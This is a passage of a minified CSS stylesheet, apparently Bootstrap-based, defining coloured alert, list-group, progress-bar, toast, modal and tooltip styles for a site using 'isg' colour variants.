.alert-link{color:rgb(8.2846625767,15.3266257669,25.4753374233)}.alert-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(212,218.8,228.6);border-color:rgb(194.8,204.32,218.04)}.alert-blue hr{border-top-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.alert-blue .alert-link{color:rgb(8.2846625767,15.3266257669,25.4753374233)}.alert-darkblue{color:rgb(0,11.44,29.12);background-color:rgb(204,208.4,215.2);border-color:rgb(183.6,189.76,199.28)}.alert-darkblue hr{border-top-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.alert-darkblue .alert-link{color:#000}.alert-isg-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(229.8,245.2,249.6);border-color:rgb(219.72,241.28,247.44)}.alert-isg-lightblue hr{border-top-color:rgb(198.72,233.1133333333,242.94)}.alert-isg-lightblue .alert-link{color:rgb(48.6514285714,77.6914285714,85.9885714286)}.alert-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(229.8,245.2,249.6);border-color:rgb(219.72,241.28,247.44)}.alert-lightblue hr{border-top-color:rgb(198.72,233.1133333333,242.94)}.alert-lightblue .alert-link{color:rgb(48.6514285714,77.6914285714,85.9885714286)}.alert-isg-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(221.4,221.6,222.4);border-color:rgb(207.96,208.24,209.36)}.alert-isg-gray hr{border-top-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.alert-isg-gray .alert-link{color:rgb(20.4522905028,20.6873743017,21.6277094972)}.alert-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(221.4,221.6,222.4);border-color:rgb(207.96,208.24,209.36)}.alert-gray hr{border-top-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.alert-gray .alert-link{color:rgb(20.4522905028,20.6873743017,21.6277094972)}.alert-isg-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(252.4,252.8,253.4);border-color:rgb(251.36,251.92,252.76)}.alert-isg-lightgray hr{border-top-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.alert-isg-lightgray .alert-link{color:rgb(100.6007361963,101.4321472393,102.6792638037)}.alert-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(252.4,252.8,253.4);border-color:rgb(251.36,251.92,252.76)}.alert-lightgray hr{border-top-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.alert-lightgray .alert-link{color:rgb(100.6007361963,101.4321472393,102.6792638037)}.alert-teal{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-teal hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-teal .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-darkteal{color:rgb(0,53.56,57.72);background-color:rgb(204,224.6,226.2);border-color:rgb(183.6,212.44,214.68)}.alert-darkteal hr{border-top-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.alert-darkteal .alert-link{color:rgb(0,6.2356756757,6.72)}.alert-isg-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-isg-turquoise hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-isg-turquoise .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-turquoise hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-turquoise .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-darkturquoise{color:rgb(0,53.56,57.72);background-color:rgb(204,224.6,226.2);border-color:rgb(183.6,212.44,214.68)}.alert-darkturquoise hr{border-top-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.alert-darkturquoise .alert-link{color:rgb(0,6.2356756757,6.72)}.alert-isg-green{color:rgb(80.08,105.56,30.68);background-color:rgb(234.8,244.6,215.8);border-color:rgb(226.72,240.44,200.12)}.alert-isg-green hr{border-top-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.alert-isg-green .alert-link{color:rgb(50.1029007634,66.0447328244,19.1952671756)}.alert-green{color:rgb(80.08,105.56,30.68);background-color:rgb(234.8,244.6,215.8);border-color:rgb(226.72,240.44,200.12)}.alert-green hr{border-top-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.alert-green .alert-link{color:rgb(50.1029007634,66.0447328244,19.1952671756)}.alert-isg-purple{color:rgb(72.28,54.08,104);background-color:rgb(231.8,224.8,244);border-color:rgb(222.52,212.72,239.6)}.alert-isg-purple hr{border-top-color:rgb(208.160776699,194.0282524272,232.7917475728)}.alert-isg-purple .alert-link{color:rgb(48.9609210526,36.6326315789,70.4473684211)}.alert-purple{color:rgb(72.28,54.08,104);background-color:rgb(231.8,224.8,244);border-color:rgb(222.52,212.72,239.6)}.alert-purple hr{border-top-color:rgb(208.160776699,194.0282524272,232.7917475728)}.alert-purple .alert-link{color:rgb(48.9609210526,36.6326315789,70.4473684211)}.alert-darkpurple{color:rgb(40.04,29.12,68.12);background-color:rgb(219.4,215.2,230.2);border-color:rgb(205.16,199.28,220.28)}.alert-darkpurple hr{border-top-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.alert-darkpurple .alert-link{color:rgb(19.04,13.8472727273,32.3927272727)}.alert-isg-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-isg-orange hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-isg-orange .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-orange hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-orange .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-isg-red{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-isg-red hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-isg-red .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-red{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-red hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-red .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-isg-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,243.8,212.8);border-color:rgb(255,239.32,195.92)}.alert-isg-yellow hr{border-top-color:rgb(255,232.5522274882,170.42)}.alert-isg-yellow .alert-link{color:rgb(89.1050167224,69.5368561873,15.3749832776)}.alert-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,243.8,212.8);border-color:rgb(255,239.32,195.92)}.alert-yellow hr{border-top-color:rgb(255,232.5522274882,170.42)}.alert-yellow .alert-link{color:rgb(89.1050167224,69.5368561873,15.3749832776)}@keyframes progress-bar-stripes{from{background-position:.75rem 0}to{background-position:0 0}}.progress{display:flex;height:.75rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e7eaf3;border-radius:0}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#29497b;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:.75rem .75rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0}.list-group-item-action{width:100%;color:#677788;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#677788;text-decoration:none;background-color:#f7faff}.list-group-item-action:active{color:#677788;background-color:#f8fafd}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:.0625rem solid #e7eaf3}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#8c98a4;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#29497b;border-color:#29497b}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:.0625rem}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 .0625rem}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:rgb(21.32,37.96,63.96);background-color:rgb(195.08,204.04,218.04)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:rgb(21.32,37.96,63.96);background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:rgb(21.32,37.96,63.96);border-color:rgb(21.32,37.96,63.96)}.list-group-item-secondary{color:rgb(58.76,69.68,81.64);background-color:rgb(215.24,221.12,227.56)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:rgb(58.76,69.68,81.64);background-color:rgb(200.1525,208.26375,217.1475)}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:rgb(58.76,69.68,81.64);border-color:rgb(58.76,69.68,81.64)}.list-group-item-success{color:rgb(0,104.52,86.84);background-color:rgb(183.6,239.88,230.36)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:rgb(0,104.52,86.84);background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:rgb(0,104.52,86.84);border-color:rgb(0,104.52,86.84)}.list-group-item-info{color:rgb(4.68,85.8,98.8);background-color:rgb(186.12,229.8,236.8)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:rgb(4.68,85.8,98.8);background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:rgb(4.68,85.8,98.8);border-color:rgb(4.68,85.8,98.8)}.list-group-item-warning{color:rgb(127.4,105.04,79.56);background-color:rgb(252.2,240.16,226.44)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:rgb(127.4,105.04,79.56);background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:rgb(127.4,105.04,79.56);border-color:rgb(127.4,105.04,79.56)}.list-group-item-danger{color:rgb(123.24,39.52,62.4);background-color:rgb(249.96,204.88,217.2)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:rgb(123.24,39.52,62.4);background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:rgb(123.24,39.52,62.4);border-color:rgb(123.24,39.52,62.4)}.list-group-item-light{color:rgb(128.44,130,132.6);background-color:rgb(252.76,253.6,255)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:rgb(128.44,130,132.6);background-color:rgb(227.26,237.6625,255)}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:rgb(128.44,130,132.6);border-color:rgb(128.44,130,132.6)}.list-group-item-dark{color:rgb(17.16,26,47.32);background-color:rgb(192.84,197.6,209.08)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:rgb(17.16,26,47.32);background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:rgb(17.16,26,47.32);border-color:rgb(17.16,26,47.32)}.list-group-item-indigo{color:rgb(23.4,10.92,67.6);background-color:rgb(196.2,189.48,220)}.list-group-item-indigo.list-group-item-action:focus,.list-group-item-indigo.list-group-item-action:hover{color:rgb(23.4,10.92,67.6);background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.list-group-item-indigo.list-group-item-action.active{color:#fff;background-color:rgb(23.4,10.92,67.6);border-color:rgb(23.4,10.92,67.6)}.list-group-item-isg-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(194.8,204.32,218.04)}.list-group-item-isg-blue.list-group-item-action:focus,.list-group-item-isg-blue.list-group-item-action:hover{color:rgb(20.8,38.48,63.96);background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.list-group-item-isg-blue.list-group-item-action.active{color:#fff;background-color:rgb(20.8,38.48,63.96);border-color:rgb(20.8,38.48,63.96)}.list-group-item-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(194.8,204.32,218.04)}.list-group-item-blue.list-group-item-action:focus,.list-group-item-blue.list-group-item-action:hover{color:rgb(20.8,38.48,63.96);background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.list-group-item-blue.list-group-item-action.active{color:#fff;background-color:rgb(20.8,38.48,63.96);border-color:rgb(20.8,38.48,63.96)}.list-group-item-darkblue{color:rgb(0,11.44,29.12);background-color:rgb(183.6,189.76,199.28)}.list-group-item-darkblue.list-group-item-action:focus,.list-group-item-darkblue.list-group-item-action:hover{color:rgb(0,11.44,29.12);background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.list-group-item-darkblue.list-group-item-action.active{color:#fff;background-color:rgb(0,11.44,29.12);border-color:rgb(0,11.44,29.12)}.list-group-item-isg-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(219.72,241.28,247.44)}.list-group-item-isg-lightblue.list-group-item-action:focus,.list-group-item-isg-lightblue.list-group-item-action:hover{color:rgb(67.08,107.12,118.56);background-color:rgb(198.72,233.1133333333,242.94)}.list-group-item-isg-lightblue.list-group-item-action.active{color:#fff;background-color:rgb(67.08,107.12,118.56);border-color:rgb(67.08,107.12,118.56)}.list-group-item-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(219.72,241.28,247.44)}.list-group-item-lightblue.list-group-item-action:focus,.list-group-item-lightblue.list-group-item-action:hover{color:rgb(67.08,107.12,118.56);background-color:rgb(198.72,233.1133333333,242.94)}.list-group-item-lightblue.list-group-item-action.active{color:#fff;background-color:rgb(67.08,107.12,118.56);border-color:rgb(67.08,107.12,118.56)}.list-group-item-isg-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(207.96,208.24,209.36)}.list-group-item-isg-gray.list-group-item-action:focus,.list-group-item-isg-gray.list-group-item-action:hover{color:rgb(45.24,45.76,47.84);background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.list-group-item-isg-gray.list-group-item-action.active{color:#fff;background-color:rgb(45.24,45.76,47.84);border-color:rgb(45.24,45.76,47.84)}.list-group-item-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(207.96,208.24,209.36)}.list-group-item-gray.list-group-item-action:focus,.list-group-item-gray.list-group-item-action:hover{color:rgb(45.24,45.76,47.84);background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.list-group-item-gray.list-group-item-action.active{color:#fff;background-color:rgb(45.24,45.76,47.84);border-color:rgb(45.24,45.76,47.84)}.list-group-item-isg-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(251.36,251.92,252.76)}.list-group-item-isg-lightgray.list-group-item-action:focus,.list-group-item-isg-lightgray.list-group-item-action:hover{color:rgb(125.84,126.88,128.44);background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.list-group-item-isg-lightgray.list-group-item-action.active{color:#fff;background-color:rgb(125.84,126.88,128.44);border-color:rgb(125.84,126.88,128.44)}.list-group-item-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(251.36,251.92,252.76)}.list-group-item-lightgray.list-group-item-action:focus,.list-group-item-lightgray.list-group-item-action:hover{color:rgb(125.84,126.88,128.44);background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.list-group-item-lightgray.list-group-item-action.active{color:#fff;background-color:rgb(125.84,126.88,128.44);border-color:rgb(125.84,126.88,128.44)}.list-group-item-teal{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-teal.list-group-item-action:focus,.list-group-item-teal.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-teal.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-darkteal{color:rgb(0,53.56,57.72);background-color:rgb(183.6,212.44,214.68)}.list-group-item-darkteal.list-group-item-action:focus,.list-group-item-darkteal.list-group-item-action:hover{color:rgb(0,53.56,57.72);background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.list-group-item-darkteal.list-group-item-action.active{color:#fff;background-color:rgb(0,53.56,57.72);border-color:rgb(0,53.56,57.72)}.list-group-item-isg-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-isg-turquoise.list-group-item-action:focus,.list-group-item-isg-turquoise.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-isg-turquoise.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-turquoise.list-group-item-action:focus,.list-group-item-turquoise.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-turquoise.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-darkturquoise{color:rgb(0,53.56,57.72);background-color:rgb(183.6,212.44,214.68)}.list-group-item-darkturquoise.list-group-item-action:focus,.list-group-item-darkturquoise.list-group-item-action:hover{color:rgb(0,53.56,57.72);background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.list-group-item-darkturquoise.list-group-item-action.active{color:#fff;background-color:rgb(0,53.56,57.72);border-color:rgb(0,53.56,57.72)}.list-group-item-isg-green{color:rgb(80.08,105.56,30.68);background-color:rgb(226.72,240.44,200.12)}.list-group-item-isg-green.list-group-item-action:focus,.list-group-item-isg-green.list-group-item-action:hover{color:rgb(80.08,105.56,30.68);background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.list-group-item-isg-green.list-group-item-action.active{color:#fff;background-color:rgb(80.08,105.56,30.68);border-color:rgb(80.08,105.56,30.68)}.list-group-item-green{color:rgb(80.08,105.56,30.68);background-color:rgb(226.72,240.44,200.12)}.list-group-item-green.list-group-item-action:focus,.list-group-item-green.list-group-item-action:hover{color:rgb(80.08,105.56,30.68);background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.list-group-item-green.list-group-item-action.active{color:#fff;background-color:rgb(80.08,105.56,30.68);border-color:rgb(80.08,105.56,30.68)}.list-group-item-isg-purple{color:rgb(72.28,54.08,104);background-color:rgb(222.52,212.72,239.6)}.list-group-item-isg-purple.list-group-item-action:focus,.list-group-item-isg-purple.list-group-item-action:hover{color:rgb(72.28,54.08,104);background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.list-group-item-isg-purple.list-group-item-action.active{color:#fff;background-color:rgb(72.28,54.08,104);border-color:rgb(72.28,54.08,104)}.list-group-item-purple{color:rgb(72.28,54.08,104);background-color:rgb(222.52,212.72,239.6)}.list-group-item-purple.list-group-item-action:focus,.list-group-item-purple.list-group-item-action:hover{color:rgb(72.28,54.08,104);background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.list-group-item-purple.list-group-item-action.active{color:#fff;background-color:rgb(72.28,54.08,104);border-color:rgb(72.28,54.08,104)}.list-group-item-darkpurple{color:rgb(40.04,29.12,68.12);background-color:rgb(205.16,199.28,220.28)}.list-group-item-darkpurple.list-group-item-action:focus,.list-group-item-darkpurple.list-group-item-action:hover{color:rgb(40.04,29.12,68.12);background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.list-group-item-darkpurple.list-group-item-action.active{color:#fff;background-color:rgb(40.04,29.12,68.12);border-color:rgb(40.04,29.12,68.12)}.list-group-item-isg-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-isg-orange.list-group-item-action:focus,.list-group-item-isg-orange.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-isg-orange.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-orange.list-group-item-action:focus,.list-group-item-orange.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-orange.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-isg-red{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-isg-red.list-group-item-action:focus,.list-group-item-isg-red.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-isg-red.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-red{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-red.list-group-item-action:focus,.list-group-item-red.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-red.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-isg-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,239.32,195.92)}.list-group-item-isg-yellow.list-group-item-action:focus,.list-group-item-isg-yellow.list-group-item-action:hover{color:rgb(132.6,103.48,22.88);background-color:rgb(255,232.5522274882,170.42)}.list-group-item-isg-yellow.list-group-item-action.active{color:#fff;background-color:rgb(132.6,103.48,22.88);border-color:rgb(132.6,103.48,22.88)}.list-group-item-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,239.32,195.92)}.list-group-item-yellow.list-group-item-action:focus,.list-group-item-yellow.list-group-item-action:hover{color:rgb(132.6,103.48,22.88);background-color:rgb(255,232.5522274882,170.42)}.list-group-item-yellow.list-group-item-action.active{color:#fff;background-color:rgb(132.6,103.48,22.88);border-color:rgb(132.6,103.48,22.88)}.close{float:right;font-size:1.25rem;font-weight:600;line-height:1;color:#21325b;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#21325b;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#8c98a4;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1005;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1004;width:100vw;height:100vh;background-color:rgba(33,50,91,.125)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:1}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1.5rem;border-bottom:.0625rem solid #e7eaf3;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1.5rem;margin:-1rem -1.5rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1.5rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.25rem;border-top:.0625rem solid #e7eaf3;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:550px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:400px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:9999;display:block;margin:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip 